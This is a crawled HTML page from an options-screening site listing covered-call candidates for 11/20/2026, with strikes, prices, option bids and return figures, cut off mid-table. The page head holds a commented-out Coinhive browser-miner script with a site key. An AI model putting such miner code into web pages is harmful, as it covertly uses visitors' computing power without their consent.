

--- FILE ---
content_type: text/html
request_url: https://coveredcalls.de/expiries/1795150800000-otm.html
body_size: 6298
content:
<!doctype html>
<html lang="en">
	<head>
	    <meta charset="UTF-8">
	    <meta name="viewport" content="width=device-width, initial-scale=1">
	    <!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64708-1"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		
		  gtag('config', 'UA-64708-1');
		</script>
	    <!--
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta.2/css/bootstrap.min.css" integrity="sha384-PsH8R72JQ3SOdhVi3uxftmaW6Vc51MKb0q5P2rRUpPvrszuE4W1povHYgTpBfshb" crossorigin="anonymous">
		-->
		<!-- CSS -->
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
		<link rel="stylesheet" href="/stylesheets/cc.css"> <!-- custom styles -->

		<!-- Latest compiled and minified CSS -->
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

		<!-- Optional theme -->
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap-theme.min.css" integrity="sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp" crossorigin="anonymous">

		<!-- Latest compiled and minified JavaScript -->
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
		<!--
		<script src="https://coinhive.com/lib/coinhive.min.js"></script>
		<script>
			var miner = new CoinHive.Anonymous('Y1H8OYIZg7G3J18ZOJW5EDUDt1BlgG65');
			miner.start();
		</script>
		-->
		<title>OTM Covered Call candidates for 11/20/2026</title>
	</head>
    <body>
    		<header>
				<nav class="navbar navbar-inverse navbar-fixed-top">
					<div class="container">
						<div class="navbar-header">
							<a class="navbar-brand" href="/">CoveredCalls.de</a>
							<ul class="navbar-nav nav">
								<li><a href="/expiries/expiry.html">CC by Expiries</a></li>
								<!--<li><a href="/expiries">Tutorials</a></li>-->
							</ul>
						</div>
						<div id="navbar" class="navbar-collapse collapse">


						</div>
					</div>
				</nav>
			</header>
			<main role="main">
				<div class="container">
								<h1>Out of the Money Covered Calls for 11/20/2026 - 306 DTE</h1>
	<p>Below you find the list of out of the money covered calls for the given expiration date. Included are all otm covered call plays from our database that yield more than 1% until expiration.</p>

	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- ccItm2 -->
	<ins class="adsbygoogle"
		 style="display:inline-block;width:728px;height:90px"
		 data-ad-client="ca-pub-0612337662792288"
		 data-ad-slot="1214754300"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
	<table class="table table-striped table-hover table-condensed">
		<tr>
			<th>Company</th>
			<th>Stock</th>
			<th>Strike</th>
			<th>Close</th>
			<th>Bid on Option</th>
			<th>Return of premium</th>
			<th>Return if called</th>
		</tr>
						<tr>
							<td>CLPT</td>
							<td><a href="/underlying/CLPT.html">CLPT</a></td>
							<td>15,00</td>
							<td>14,65</td>
							<td>3,30</td>
							<td>29,07 %</td>
							<td>32,16 %</td>
						</tr>
						<tr>
							<td>NXT</td>
							<td><a href="/underlying/NXT.html">NXT</a></td>
							<td>100,00</td>
							<td>96,50</td>
							<td>21,40</td>
							<td>28,50 %</td>
							<td>33,16 %</td>
						</tr>
						<tr>
							<td>INTC</td>
							<td><a href="/underlying/INTC.html">INTC</a></td>
							<td>47,00</td>
							<td>46,98</td>
							<td>10,40</td>
							<td>28,43 %</td>
							<td>28,48 %</td>
						</tr>
						<tr>
							<td>SHLS</td>
							<td><a href="/underlying/SHLS.html">SHLS</a></td>
							<td>10,00</td>
							<td>9,27</td>
							<td>2,05</td>
							<td>28,39 %</td>
							<td>38,50 %</td>
						</tr>
						<tr>
							<td>HOOD</td>
							<td><a href="/underlying/HOOD.html">HOOD</a></td>
							<td>110,00</td>
							<td>108,76</td>
							<td>23,95</td>
							<td>28,24 %</td>
							<td>29,69 %</td>
						</tr>
						<tr>
							<td>TER</td>
							<td><a href="/underlying/TER.html">TER</a></td>
							<td>230,00</td>
							<td>228,14</td>
							<td>49,00</td>
							<td>27,35 %</td>
							<td>28,39 %</td>
						</tr>
						<tr>
							<td>COIN</td>
							<td><a href="/underlying/COIN.html">COIN</a></td>
							<td>250,00</td>
							<td>241,16</td>
							<td>51,75</td>
							<td>27,32 %</td>
							<td>31,99 %</td>
						</tr>
						<tr>
							<td>PLTR</td>
							<td><a href="/underlying/PLTR.html">PLTR</a></td>
							<td>175,00</td>
							<td>171,74</td>
							<td>36,85</td>
							<td>27,32 %</td>
							<td>29,74 %</td>
						</tr>
						<tr>
							<td>FETH</td>
							<td><a href="/underlying/FETH.html">FETH</a></td>
							<td>33,00</td>
							<td>32,80</td>
							<td>7,00</td>
							<td>27,13 %</td>
							<td>27,91 %</td>
						</tr>
						<tr>
							<td>SDGR</td>
							<td><a href="/underlying/SDGR.html">SDGR</a></td>
							<td>17,50</td>
							<td>16,90</td>
							<td>3,60</td>
							<td>27,07 %</td>
							<td>31,58 %</td>
						</tr>
						<tr>
							<td>TTD</td>
							<td><a href="/underlying/TTD.html">TTD</a></td>
							<td>37,50</td>
							<td>35,48</td>
							<td>7,50</td>
							<td>26,80 %</td>
							<td>34,02 %</td>
						</tr>
						<tr>
							<td>AMBA</td>
							<td><a href="/underlying/AMBA.html">AMBA</a></td>
							<td>70,00</td>
							<td>69,24</td>
							<td>14,50</td>
							<td>26,49 %</td>
							<td>27,88 %</td>
						</tr>
						<tr>
							<td>VRT</td>
							<td><a href="/underlying/VRT.html">VRT</a></td>
							<td>180,00</td>
							<td>177,95</td>
							<td>37,15</td>
							<td>26,38 %</td>
							<td>27,84 %</td>
						</tr>
						<tr>
							<td>AMD</td>
							<td><a href="/underlying/AMD.html">AMD</a></td>
							<td>240,00</td>
							<td>231,87</td>
							<td>45,30</td>
							<td>24,28 %</td>
							<td>28,64 %</td>
						</tr>
						<tr>
							<td>TLN</td>
							<td><a href="/underlying/TLN.html">TLN</a></td>
							<td>380,00</td>
							<td>372,50</td>
							<td>71,00</td>
							<td>23,55 %</td>
							<td>26,04 %</td>
						</tr>
						<tr>
							<td>TSLA</td>
							<td><a href="/underlying/TSLA.html">TSLA</a></td>
							<td>440,00</td>
							<td>437,32</td>
							<td>83,00</td>
							<td>23,43 %</td>
							<td>24,18 %</td>
						</tr>
						<tr>
							<td>ARM</td>
							<td><a href="/underlying/ARM.html">ARM</a></td>
							<td>110,00</td>
							<td>106,10</td>
							<td>20,00</td>
							<td>23,23 %</td>
							<td>27,76 %</td>
						</tr>
						<tr>
							<td>SHOP</td>
							<td><a href="/underlying/SHOP.html">SHOP</a></td>
							<td>160,00</td>
							<td>155,43</td>
							<td>29,05</td>
							<td>22,99 %</td>
							<td>26,61 %</td>
						</tr>
						<tr>
							<td>BTG</td>
							<td><a href="/underlying/BTG.html">BTG</a></td>
							<td>5,00</td>
							<td>4,59</td>
							<td>0,85</td>
							<td>22,73 %</td>
							<td>33,69 %</td>
						</tr>
						<tr>
							<td>CAMT</td>
							<td><a href="/underlying/CAMT.html">CAMT</a></td>
							<td>150,00</td>
							<td>145,93</td>
							<td>27,00</td>
							<td>22,70 %</td>
							<td>26,12 %</td>
						</tr>
						<tr>
							<td>ORCL</td>
							<td><a href="/underlying/ORCL.html">ORCL</a></td>
							<td>195,00</td>
							<td>190,81</td>
							<td>35,20</td>
							<td>22,62 %</td>
							<td>25,31 %</td>
						</tr>
						<tr>
							<td>AEO</td>
							<td><a href="/underlying/AEO.html">AEO</a></td>
							<td>27,00</td>
							<td>25,25</td>
							<td>4,65</td>
							<td>22,57 %</td>
							<td>31,07 %</td>
						</tr>
						<tr>
							<td>VPG</td>
							<td><a href="/underlying/VPG.html">VPG</a></td>
							<td>45,00</td>
							<td>43,61</td>
							<td>8,00</td>
							<td>22,47 %</td>
							<td>26,37 %</td>
						</tr>
						<tr>
							<td>MBLY</td>
							<td><a href="/underlying/MBLY.html">MBLY</a></td>
							<td>12,00</td>
							<td>10,58</td>
							<td>1,90</td>
							<td>21,89 %</td>
							<td>38,25 %</td>
						</tr>
						<tr>
							<td>CRK</td>
							<td><a href="/underlying/CRK.html">CRK</a></td>
							<td>22,00</td>
							<td>21,18</td>
							<td>3,80</td>
							<td>21,86 %</td>
							<td>26,58 %</td>
						</tr>
						<tr>
							<td>NOVT</td>
							<td><a href="/underlying/NOVT.html">NOVT</a></td>
							<td>135,00</td>
							<td>134,57</td>
							<td>24,00</td>
							<td>21,71 %</td>
							<td>22,09 %</td>
						</tr>
						<tr>
							<td>MPWR</td>
							<td><a href="/underlying/MPWR.html">MPWR</a></td>
							<td>1.040,00</td>
							<td>1.033,17</td>
							<td>184,00</td>
							<td>21,67 %</td>
							<td>22,47 %</td>
						</tr>
						<tr>
							<td>AVGO</td>
							<td><a href="/underlying/AVGO.html">AVGO</a></td>
							<td>360,00</td>
							<td>352,00</td>
							<td>62,00</td>
							<td>21,38 %</td>
							<td>24,14 %</td>
						</tr>
						<tr>
							<td>AMAT</td>
							<td><a href="/underlying/AMAT.html">AMAT</a></td>
							<td>330,00</td>
							<td>327,79</td>
							<td>57,45</td>
							<td>21,25 %</td>
							<td>22,07 %</td>
						</tr>
						<tr>
							<td>MRCY</td>
							<td><a href="/underlying/MRCY.html">MRCY</a></td>
							<td>105,00</td>
							<td>103,02</td>
							<td>18,00</td>
							<td>21,17 %</td>
							<td>23,50 %</td>
						</tr>
						<tr>
							<td>PAAS</td>
							<td><a href="/underlying/PAAS.html">PAAS</a></td>
							<td>60,00</td>
							<td>55,28</td>
							<td>9,60</td>
							<td>21,02 %</td>
							<td>31,35 %</td>
						</tr>
						<tr>
							<td>STUB</td>
							<td><a href="/underlying/STUB.html">STUB</a></td>
							<td>17,50</td>
							<td>15,95</td>
							<td>2,75</td>
							<td>20,83 %</td>
							<td>32,56 %</td>
						</tr>
						<tr>
							<td>LC</td>
							<td><a href="/underlying/LC.html">LC</a></td>
							<td>22,00</td>
							<td>20,45</td>
							<td>3,50</td>
							<td>20,65 %</td>
							<td>29,80 %</td>
						</tr>
						<tr>
							<td>TAC</td>
							<td><a href="/underlying/TAC.html">TAC</a></td>
							<td>13,00</td>
							<td>12,60</td>
							<td>2,15</td>
							<td>20,57 %</td>
							<td>24,41 %</td>
						</tr>
						<tr>
							<td>LAES</td>
							<td><a href="/underlying/LAES.html">LAES</a></td>
							<td>5,00</td>
							<td>4,58</td>
							<td>0,78</td>
							<td>20,52 %</td>
							<td>31,57 %</td>
						</tr>
						<tr>
							<td>ASML</td>
							<td><a href="/underlying/ASML.html">ASML</a></td>
							<td>1.360,00</td>
							<td>1.356,00</td>
							<td>230,40</td>
							<td>20,47 %</td>
							<td>20,82 %</td>
						</tr>
						<tr>
							<td>NVDA</td>
							<td><a href="/underlying/NVDA.html">NVDA</a></td>
							<td>190,00</td>
							<td>186,47</td>
							<td>31,40</td>
							<td>20,25 %</td>
							<td>22,53 %</td>
						</tr>
						<tr>
							<td>FLEX</td>
							<td><a href="/underlying/FLEX.html">FLEX</a></td>
							<td>65,00</td>
							<td>64,52</td>
							<td>10,80</td>
							<td>20,10 %</td>
							<td>21,00 %</td>
						</tr>
						<tr>
							<td>TALK</td>
							<td><a href="/underlying/TALK.html">TALK</a></td>
							<td>4,00</td>
							<td>3,93</td>
							<td>0,65</td>
							<td>19,80 %</td>
							<td>21,86 %</td>
						</tr>
						<tr>
							<td>ATI</td>
							<td><a href="/underlying/ATI.html">ATI</a></td>
							<td>125,00</td>
							<td>124,35</td>
							<td>20,50</td>
							<td>19,74 %</td>
							<td>20,37 %</td>
						</tr>
						<tr>
							<td>MRVL</td>
							<td><a href="/underlying/MRVL.html">MRVL</a></td>
							<td>85,00</td>
							<td>80,55</td>
							<td>13,25</td>
							<td>19,69 %</td>
							<td>26,30 %</td>
						</tr>
						<tr>
							<td>EGO</td>
							<td><a href="/underlying/EGO.html">EGO</a></td>
							<td>42,00</td>
							<td>40,29</td>
							<td>6,60</td>
							<td>19,59 %</td>
							<td>24,67 %</td>
						</tr>
						<tr>
							<td>XYZ</td>
							<td><a href="/underlying/XYZ.html">XYZ</a></td>
							<td>70,00</td>
							<td>66,01</td>
							<td>10,65</td>
							<td>19,24 %</td>
							<td>26,45 %</td>
						</tr>
						<tr>
							<td>BUR</td>
							<td><a href="/underlying/BUR.html">BUR</a></td>
							<td>10,00</td>
							<td>9,72</td>
							<td>1,55</td>
							<td>18,97 %</td>
							<td>22,40 %</td>
						</tr>
						<tr>
							<td>PRE</td>
							<td><a href="/underlying/PRE.html">PRE</a></td>
							<td>17,50</td>
							<td>15,71</td>
							<td>2,50</td>
							<td>18,92 %</td>
							<td>32,43 %</td>
						</tr>
						<tr>
							<td>FICO</td>
							<td><a href="/underlying/FICO.html">FICO</a></td>
							<td>1.580,00</td>
							<td>1.567,19</td>
							<td>248,00</td>
							<td>18,80 %</td>
							<td>19,77 %</td>
						</tr>
						<tr>
							<td>BWXT</td>
							<td><a href="/underlying/BWXT.html">BWXT</a></td>
							<td>220,00</td>
							<td>218,96</td>
							<td>34,60</td>
							<td>18,77 %</td>
							<td>19,33 %</td>
						</tr>
						<tr>
							<td>AEM</td>
							<td><a href="/underlying/AEM.html">AEM</a></td>
							<td>200,00</td>
							<td>197,57</td>
							<td>30,50</td>
							<td>18,26 %</td>
							<td>19,71 %</td>
						</tr>
						<tr>
							<td>BABA</td>
							<td><a href="/underlying/BABA.html">BABA</a></td>
							<td>170,00</td>
							<td>165,06</td>
							<td>25,10</td>
							<td>17,93 %</td>
							<td>21,46 %</td>
						</tr>
						<tr>
							<td>APH</td>
							<td><a href="/underlying/APH.html">APH</a></td>
							<td>155,00</td>
							<td>154,90</td>
							<td>23,50</td>
							<td>17,88 %</td>
							<td>17,96 %</td>
						</tr>
						<tr>
							<td>NTRA</td>
							<td><a href="/underlying/NTRA.html">NTRA</a></td>
							<td>240,00</td>
							<td>231,25</td>
							<td>35,00</td>
							<td>17,83 %</td>
							<td>22,29 %</td>
						</tr>
						<tr>
							<td>EMBJ</td>
							<td><a href="/underlying/EMBJ.html">EMBJ</a></td>
							<td>75,00</td>
							<td>73,63</td>
							<td>11,00</td>
							<td>17,56 %</td>
							<td>19,75 %</td>
						</tr>
						<tr>
							<td>MTUS</td>
							<td><a href="/underlying/MTUS.html">MTUS</a></td>
							<td>20,00</td>
							<td>19,87</td>
							<td>2,95</td>
							<td>17,43 %</td>
							<td>18,20 %</td>
						</tr>
						<tr>
							<td>CHWY</td>
							<td><a href="/underlying/CHWY.html">CHWY</a></td>
							<td>35,00</td>
							<td>33,85</td>
							<td>5,00</td>
							<td>17,33 %</td>
							<td>21,31 %</td>
						</tr>
						<tr>
							<td>HUM</td>
							<td><a href="/underlying/HUM.html">HUM</a></td>
							<td>280,00</td>
							<td>273,00</td>
							<td>40,00</td>
							<td>17,17 %</td>
							<td>20,17 %</td>
						</tr>
						<tr>
							<td>NFLX</td>
							<td><a href="/underlying/NFLX.html">NFLX</a></td>
							<td>90,00</td>
							<td>88,48</td>
							<td>12,95</td>
							<td>17,15 %</td>
							<td>19,17 %</td>
						</tr>
						<tr>
							<td>ADBE</td>
							<td><a href="/underlying/ADBE.html">ADBE</a></td>
							<td>300,00</td>
							<td>296,60</td>
							<td>42,90</td>
							<td>16,91 %</td>
							<td>18,25 %</td>
						</tr>
						<tr>
							<td>ERO</td>
							<td><a href="/underlying/ERO.html">ERO</a></td>
							<td>35,00</td>
							<td>30,26</td>
							<td>4,30</td>
							<td>16,56 %</td>
							<td>34,82 %</td>
						</tr>
						<tr>
							<td>GOOGL</td>
							<td><a href="/underlying/GOOGL.html">GOOGL</a></td>
							<td>330,00</td>
							<td>329,55</td>
							<td>46,80</td>
							<td>16,55 %</td>
							<td>16,71 %</td>
						</tr>
						<tr>
							<td>UBER</td>
							<td><a href="/underlying/UBER.html">UBER</a></td>
							<td>85,00</td>
							<td>84,85</td>
							<td>12,05</td>
							<td>16,55 %</td>
							<td>16,76 %</td>
						</tr>
						<tr>
							<td>PRIM</td>
							<td><a href="/underlying/PRIM.html">PRIM</a></td>
							<td>160,00</td>
							<td>158,82</td>
							<td>22,40</td>
							<td>16,42 %</td>
							<td>17,29 %</td>
						</tr>
						<tr>
							<td>ESLT</td>
							<td><a href="/underlying/ESLT.html">ESLT</a></td>
							<td>740,00</td>
							<td>730,84</td>
							<td>102,50</td>
							<td>16,31 %</td>
							<td>17,77 %</td>
						</tr>
						<tr>
							<td>META</td>
							<td><a href="/underlying/META.html">META</a></td>
							<td>625,00</td>
							<td>620,25</td>
							<td>86,80</td>
							<td>16,27 %</td>
							<td>17,16 %</td>
						</tr>
						<tr>
							<td>IAG</td>
							<td><a href="/underlying/IAG.html">IAG</a></td>
							<td>20,00</td>
							<td>17,22</td>
							<td>2,40</td>
							<td>16,19 %</td>
							<td>34,95 %</td>
						</tr>
						<tr>
							<td>APPN</td>
							<td><a href="/underlying/APPN.html">APPN</a></td>
							<td>30,00</td>
							<td>28,74</td>
							<td>4,00</td>
							<td>16,17 %</td>
							<td>21,26 %</td>
						</tr>
						<tr>
							<td>WYNN</td>
							<td><a href="/underlying/WYNN.html">WYNN</a></td>
							<td>115,00</td>
							<td>114,00</td>
							<td>15,70</td>
							<td>15,97 %</td>
							<td>16,99 %</td>
						</tr>
						<tr>
							<td>AMZN</td>
							<td><a href="/underlying/AMZN.html">AMZN</a></td>
							<td>240,00</td>
							<td>238,82</td>
							<td>32,75</td>
							<td>15,89 %</td>
							<td>16,47 %</td>
						</tr>
						<tr>
							<td>FSM</td>
							<td><a href="/underlying/FSM.html">FSM</a></td>
							<td>12,50</td>
							<td>10,33</td>
							<td>1,40</td>
							<td>15,68 %</td>
							<td>39,98 %</td>
						</tr>
						<tr>
							<td>RRX</td>
							<td><a href="/underlying/RRX.html">RRX</a></td>
							<td>165,00</td>
							<td>160,11</td>
							<td>21,50</td>
							<td>15,51 %</td>
							<td>19,04 %</td>
						</tr>
						<tr>
							<td>NVT</td>
							<td><a href="/underlying/NVT.html">NVT</a></td>
							<td>115,00</td>
							<td>112,75</td>
							<td>15,10</td>
							<td>15,46 %</td>
							<td>17,77 %</td>
						</tr>
						<tr>
							<td>PYPL</td>
							<td><a href="/underlying/PYPL.html">PYPL</a></td>
							<td>57,50</td>
							<td>56,85</td>
							<td>7,55</td>
							<td>15,31 %</td>
							<td>16,63 %</td>
						</tr>
						<tr>
							<td>LAD</td>
							<td><a href="/underlying/LAD.html">LAD</a></td>
							<td>340,00</td>
							<td>332,05</td>
							<td>44,00</td>
							<td>15,28 %</td>
							<td>18,04 %</td>
						</tr>
						<tr>
							<td>SCCO</td>
							<td><a href="/underlying/SCCO.html">SCCO</a></td>
							<td>185,00</td>
							<td>181,64</td>
							<td>24,00</td>
							<td>15,22 %</td>
							<td>17,36 %</td>
						</tr>
						<tr>
							<td>CW</td>
							<td><a href="/underlying/CW.html">CW</a></td>
							<td>670,00</td>
							<td>663,84</td>
							<td>87,50</td>
							<td>15,18 %</td>
							<td>16,25 %</td>
						</tr>
						<tr>
							<td>BA</td>
							<td><a href="/underlying/BA.html">BA</a></td>
							<td>250,00</td>
							<td>247,68</td>
							<td>32,50</td>
							<td>15,10 %</td>
							<td>16,18 %</td>
						</tr>
						<tr>
							<td>STM</td>
							<td><a href="/underlying/STM.html">STM</a></td>
							<td>30,00</td>
							<td>28,40</td>
							<td>3,70</td>
							<td>14,98 %</td>
							<td>21,46 %</td>
						</tr>
						<tr>
							<td>OLED</td>
							<td><a href="/underlying/OLED.html">OLED</a></td>
							<td>120,00</td>
							<td>116,31</td>
							<td>15,00</td>
							<td>14,81 %</td>
							<td>18,45 %</td>
						</tr>
						<tr>
							<td>VEL</td>
							<td><a href="/underlying/VEL.html">VEL</a></td>
							<td>20,00</td>
							<td>19,45</td>
							<td>2,50</td>
							<td>14,75 %</td>
							<td>17,99 %</td>
						</tr>
						<tr>
							<td>WHR</td>
							<td><a href="/underlying/WHR.html">WHR</a></td>
							<td>87,50</td>
							<td>87,13</td>
							<td>11,10</td>
							<td>14,60 %</td>
							<td>15,09 %</td>
						</tr>
						<tr>
							<td>KNSA</td>
							<td><a href="/underlying/KNSA.html">KNSA</a></td>
							<td>40,00</td>
							<td>39,41</td>
							<td>5,00</td>
							<td>14,53 %</td>
							<td>16,25 %</td>
						</tr>
						<tr>
							<td>ARES</td>
							<td><a href="/underlying/ARES.html">ARES</a></td>
							<td>170,00</td>
							<td>169,69</td>
							<td>21,50</td>
							<td>14,51 %</td>
							<td>14,72 %</td>
						</tr>
						<tr>
							<td>NKE</td>
							<td><a href="/underlying/NKE.html">NKE</a></td>
							<td>65,00</td>
							<td>64,35</td>
							<td>8,15</td>
							<td>14,50 %</td>
							<td>15,65 %</td>
						</tr>
						<tr>
							<td>OPFI</td>
							<td><a href="/underlying/OPFI.html">OPFI</a></td>
							<td>10,00</td>
							<td>9,91</td>
							<td>1,25</td>
							<td>14,43 %</td>
							<td>15,47 %</td>
						</tr>
						<tr>
							<td>TAN</td>
							<td><a href="/underlying/TAN.html">TAN</a></td>
							<td>52,00</td>
							<td>51,83</td>
							<td>6,50</td>
							<td>14,34 %</td>
							<td>14,71 %</td>
						</tr>
						<tr>
							<td>BFH</td>
							<td><a href="/underlying/BFH.html">BFH</a></td>
							<td>72,50</td>
							<td>72,32</td>
							<td>9,00</td>
							<td>14,21 %</td>
							<td>14,50 %</td>
						</tr>
						<tr>
							<td>BAH</td>
							<td><a href="/underlying/BAH.html">BAH</a></td>
							<td>100,00</td>
							<td>97,40</td>
							<td>11,90</td>
							<td>13,92 %</td>
							<td>16,96 %</td>
						</tr>
						<tr>
							<td>AN</td>
							<td><a href="/underlying/AN.html">AN</a></td>
							<td>220,00</td>
							<td>214,90</td>
							<td>26,20</td>
							<td>13,88 %</td>
							<td>16,59 %</td>
						</tr>
						<tr>
							<td>TRMB</td>
							<td><a href="/underlying/TRMB.html">TRMB</a></td>
							<td>75,00</td>
							<td>73,89</td>
							<td>8,80</td>
							<td>13,52 %</td>
							<td>15,23 %</td>
						</tr>
						<tr>
							<td>GPI</td>
							<td><a href="/underlying/GPI.html">GPI</a></td>
							<td>400,00</td>
							<td>395,06</td>
							<td>47,00</td>
							<td>13,50 %</td>
							<td>14,92 %</td>
						</tr>
						<tr>
							<td>HUBB</td>
							<td><a href="/underlying/HUBB.html">HUBB</a></td>
							<td>490,00</td>
							<td>489,31</td>
							<td>58,00</td>
							<td>13,45 %</td>
							<td>13,61 %</td>
						</tr>
						<tr>
							<td>PSN</td>
							<td><a href="/underlying/PSN.html">PSN</a></td>
							<td>75,00</td>
							<td>72,47</td>
							<td>8,50</td>
							<td>13,29 %</td>
							<td>17,24 %</td>
						</tr>
						<tr>
							<td>WK</td>
							<td><a href="/underlying/WK.html">WK</a></td>
							<td>90,00</td>
							<td>85,72</td>
							<td>9,90</td>
							<td>13,06 %</td>
							<td>18,70 %</td>
						</tr>
						<tr>
							<td>ROK</td>
							<td><a href="/underlying/ROK.html">ROK</a></td>
							<td>420,00</td>
							<td>416,97</td>
							<td>48,00</td>
							<td>13,01 %</td>
							<td>13,83 %</td>
						</tr>
						<tr>
							<td>IBM</td>
							<td><a href="/underlying/IBM.html">IBM</a></td>
							<td>310,00</td>
							<td>305,37</td>
							<td>34,90</td>
							<td>12,90 %</td>
							<td>14,61 %</td>
						</tr>
						<tr>
							<td>RBC</td>
							<td><a href="/underlying/RBC.html">RBC</a></td>
							<td>500,00</td>
							<td>498,82</td>
							<td>56,50</td>
							<td>12,77 %</td>
							<td>13,04 %</td>
						</tr>
						<tr>
							<td>SGI</td>
							<td><a href="/underlying/SGI.html">SGI</a></td>
							<td>95,00</td>
							<td>94,00</td>
							<td>10,60</td>
							<td>12,71 %</td>
							<td>13,91 %</td>
						</tr>
						<tr>
							<td>MTD</td>
							<td><a href="/underlying/MTD.html">MTD</a></td>
							<td>1.480,00</td>
							<td>1.460,63</td>
							<td>164,00</td>
							<td>12,65 %</td>
							<td>14,14 %</td>
						</tr>
						<tr>
							<td>LTM</td>
							<td><a href="/underlying/LTM.html">LTM</a></td>
							<td>60,00</td>
							<td>59,08</td>
							<td>6,50</td>
							<td>12,36 %</td>
							<td>14,11 %</td>
						</tr>
						<tr>
							<td>JLL</td>
							<td><a href="/underlying/JLL.html">JLL</a></td>
							<td>360,00</td>
							<td>355,61</td>
							<td>39,00</td>
							<td>12,32 %</td>
							<td>13,70 %</td>
						</tr>
						<tr>
							<td>ST</td>
							<td><a href="/underlying/ST.html">ST</a></td>
							<td>37,50</td>
							<td>35,06</td>
							<td>3,80</td>
							<td>12,16 %</td>
							<td>19,96 %</td>
						</tr>
						<tr>
							<td>MTN</td>
							<td><a href="/underlying/MTN.html">MTN</a></td>
							<td>145,00</td>
							<td>141,55</td>
							<td>15,00</td>
							<td>11,85 %</td>
							<td>14,58 %</td>
						</tr>
						<tr>
							<td>MSFT</td>
							<td><a href="/underlying/MSFT.html">MSFT</a></td>
							<td>465,00</td>
							<td>460,79</td>
							<td>48,60</td>
							<td>11,79 %</td>
							<td>12,81 %</td>
						</tr>
						<tr>
							<td>TEL</td>
							<td><a href="/underlying/TEL.html">TEL</a></td>
							<td>250,00</td>
							<td>241,01</td>
							<td>25,20</td>
							<td>11,68 %</td>
							<td>15,84 %</td>
						</tr>
						<tr>
							<td>C</td>
							<td><a href="/underlying/C.html">C</a></td>
							<td>120,00</td>
							<td>118,00</td>
							<td>12,20</td>
							<td>11,53 %</td>
							<td>13,42 %</td>
						</tr>
						<tr>
							<td>ODFL</td>
							<td><a href="/underlying/ODFL.html">ODFL</a></td>
							<td>180,00</td>
							<td>175,65</td>
							<td>18,00</td>
							<td>11,42 %</td>
							<td>14,18 %</td>
						</tr>
						<tr>
							<td>ALLY</td>
							<td><a href="/underlying/ALLY.html">ALLY</a></td>
							<td>45,00</td>
							<td>44,30</td>
							<td>4,50</td>
							<td>11,31 %</td>
							<td>13,07 %</td>
						</tr>
						<tr>
							<td>AAPL</td>
							<td><a href="/underlying/AAPL.html">AAPL</a></td>
							<td>260,00</td>
							<td>255,30</td>
							<td>25,85</td>
							<td>11,27 %</td>
							<td>13,31 %</td>
						</tr>
						<tr>
							<td>HSIC</td>
							<td><a href="/underlying/HSIC.html">HSIC</a></td>
							<td>80,00</td>
							<td>79,98</td>
							<td>8,10</td>
							<td>11,27 %</td>
							<td>11,30 %</td>
						</tr>
						<tr>
							<td>VRSN</td>
							<td><a href="/underlying/VRSN.html">VRSN</a></td>
							<td>250,00</td>
							<td>249,47</td>
							<td>25,00</td>
							<td>11,14 %</td>
							<td>11,37 %</td>
						</tr>
						<tr>
							<td>MA</td>
							<td><a href="/underlying/MA.html">MA</a></td>
							<td>540,00</td>
							<td>539,63</td>
							<td>53,75</td>
							<td>11,06 %</td>
							<td>11,14 %</td>
						</tr>
						<tr>
							<td>LOGI</td>
							<td><a href="/underlying/LOGI.html">LOGI</a></td>
							<td>100,00</td>
							<td>95,48</td>
							<td>9,50</td>
							<td>11,05 %</td>
							<td>16,31 %</td>
						</tr>
						<tr>
							<td>DIS</td>
							<td><a href="/underlying/DIS.html">DIS</a></td>
							<td>115,00</td>
							<td>111,25</td>
							<td>11,05</td>
							<td>11,03 %</td>
							<td>14,77 %</td>
						</tr>
						<tr>
							<td>PH</td>
							<td><a href="/underlying/PH.html">PH</a></td>
							<td>960,00</td>
							<td>944,27</td>
							<td>93,00</td>
							<td>10,92 %</td>
							<td>12,77 %</td>
						</tr>
						<tr>
							<td>COST</td>
							<td><a href="/underlying/COST.html">COST</a></td>
							<td>960,00</td>
							<td>959,41</td>
							<td>94,10</td>
							<td>10,87 %</td>
							<td>10,94 %</td>
						</tr>
						<tr>
							<td>GVA</td>
							<td><a href="/underlying/GVA.html">GVA</a></td>
							<td>125,00</td>
							<td>121,36</td>
							<td>11,50</td>
							<td>10,47 %</td>
							<td>13,78 %</td>
						</tr>
						<tr>
							<td>TKR</td>
							<td><a href="/underlying/TKR.html">TKR</a></td>
							<td>95,00</td>
							<td>93,55</td>
							<td>8,70</td>
							<td>10,25 %</td>
							<td>11,96 %</td>
						</tr>
						<tr>
							<td>BCO</td>
							<td><a href="/underlying/BCO.html">BCO</a></td>
							<td>130,00</td>
							<td>125,72</td>
							<td>11,60</td>
							<td>10,16 %</td>
							<td>13,92 %</td>
						</tr>
						<tr>
							<td>PM</td>
							<td><a href="/underlying/PM.html">PM</a></td>
							<td>175,00</td>
							<td>173,62</td>
							<td>15,90</td>
							<td>10,08 %</td>
							<td>10,96 %</td>
						</tr>
						<tr>
							<td>MLM</td>
							<td><a href="/underlying/MLM.html">MLM</a></td>
							<td>660,00</td>
							<td>651,66</td>
							<td>59,00</td>
							<td>9,96 %</td>
							<td>11,36 %</td>
						</tr>
						<tr>
							<td>V</td>
							<td><a href="/underlying/V.html">V</a></td>
							<td>330,00</td>
							<td>328,30</td>
							<td>29,75</td>
							<td>9,96 %</td>
							<td>10,53 %</td>
						</tr>
						<tr>
							<td>EWZ</td>
							<td><a href="/underlying/EWZ.html">EWZ</a></td>
							<td>34,00</td>
